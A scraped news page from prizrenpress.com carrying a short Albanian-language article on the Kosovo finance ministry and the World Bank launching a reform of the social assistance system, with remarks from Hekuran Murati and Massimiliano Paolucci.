.td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale&url=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/&amp;media=https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg&description=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale %0A%0A https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>@media (max-width:767px){.tdi_77{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_77 .td-audio-player{font-size:12px}.tdi_77 .tdb-caption-text{margin:6px 0 0}.tdi_77:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="600" 
                                        height="360" 
                                        class="entry-thumb" 
                                        src="https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg" srcset="https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg 600w, https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="" 
                                        title="HekuranMurati"
                                    />
                                    </div></div>			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.28"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.28"></script>

			<!-- START Ads Square 1 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_13_2" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-47" data-title="Slide" data-link="https://www.facebook.com/profile.php?id=100063709284397" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="guraziu 2024" width="326" height="250" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/guraziu-2024.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_2',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider132"]!==undefined) {window.RS_MODULES.modules["revslider132"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_79{margin-left:-15px;margin-right:-15px}.tdi_79>.vc_column_inner,.tdi_79>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79>.vc_column_inner,.tdi_79>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79>.vc_column_inner,.tdi_79>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_79{width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_82 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:40px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_82,.tdi_82>p,.tdi_82 .tdb-block-inner>p,.wp-block-column>p{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.6!important}.tdi_82 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_82,.tdi_82>p,.tdi_82 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Ministria e Financave, Punës dhe Transfereve në bashkëpunim me Bankën Botërore kanë lansuar projektin për reformën e sistemit të asistencës sociale (SAS) në Kosovë. Ky projekt mundëson targetimin e saktë të familjeve që kualifikohen për asistencë sociale.</p>
<p>Ministri i Financave, Punës dhe Transfereve, Hekuran Murati, tha se ky projekt do të mundësojë që të gjitha familjet të ndiejnë dorën e shtetit, duke larguar diskriminimin, duke luftuar varfërinë por duke punuar që të mos krijohet varësi nga asistenca sociale. Tutje Murati tha se ky është një angazhim konkret i programit qeverisës.</p>
<p>Paolucci: Reforma pritet të rrisë ndjeshëm ndikimet e reduktimit të varfërisë</p>
<p>Massimiliano Paolucci, menaxher i Bankës Botërore për Kosovën, tha se reforma pritet të rrisë ndjeshëm ndikimet e reduktimit të varfërisë.</p>
<p>“Duke përzgjedhur përfituesit, familjet përfituese bazuar në gjendjen e tyre të varfër, do marrin parasysh burimet e të ardhurave formale dhe informale, dhe do të drejtohen drejt atyre që kanë nevojat më të larta, duke u mundësuar gjithashtu njerëzve të punojnë me mirëkuptimin se është ky punësim produktiv që do i largojë ata nga varfëria”, tha ai.</p>
<p>Sipas tij, investimet në regjistrin social do të japin informacion se kush merr çfarë përfitimesh dhe niveli i mirëqenies së familjeve, dhe investimet në sistemet e informacionit do të mbështesin menaxhimin efektiv të informacionit në të gjithë programet e mbrojtjes sociale, raporton RTKlive.</p>
<p>“Më lejoni ta përmbyll duke përgëzuar ministrin e Financave të Punës dhe stafin në ministri për arritjen e deritanishme me këtë projekt të rëndësishëm, teksa po hyn në fazën e ardhshme vendimtare të zbatimit. Nuk është një projekt i lehtë dhe këtë e kemi ditur që në fillim, por rezultatet e këtij projekti do të jenë transformuese për njerëzit dhe për vendin e Kosovës. Pra, ne si Bankë Botërore jemi të gatshëm të vazhdojmë të mbështesim këtë agjendë të rëndësishme në Kosovë tha Paolucci.</p>
</div></div>			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.28"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.28"></script>

			<!-- START Ads Wide 2 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_15_3" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-37" data-title="Slide" data-link="http://renelualtahiri.com/" data-tag="l" data-target="_blank" data-seoz="front" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="renuali-ad-wide" width="728" height="90" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2020/03/renuali.png" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_3',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider153"]!==undefined) {window.RS_MODULES.modules["revslider153"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="td_block_wrap tdb_single_post_share tdi_83  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:20px!important}</style>
<style>.tdi_83 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_83" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale&url=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/&amp;media=https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg&description=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lansohet+projekti+p%C3%ABr+reform%C3%ABn+e+sistemit+t%C3%AB+asistenc%C3%ABs+sociale %0A%0A https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_84 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_84 .td-module-container{display:flex;flex-direction:column}.tdi_84 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_84 .td-image-container{display:block;order:0}.ie10 .tdi_84 .next-prev-title,.ie11 .tdi_84 .next-prev-title{flex:auto}.tdi_84 .tdb-next-post:hover a{color:#4c4084}.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_84 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_84 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_84 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_84 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/suhareke-kanos-nje-person-arrestohet-e-dyshuara/">Suharekë: Kanos një person, arrestohet e dyshuara</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/bayern-munich-synon-yllin-e-radhes-nga-tottenham/">Bayern Munich synon yllin e radhës nga Tottenham</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_89" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_89 .td-block-title>*,.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_89 .td-subcat-item a:hover,.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_89 .td_quote_on_blocks,.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,.td-theme-wrap 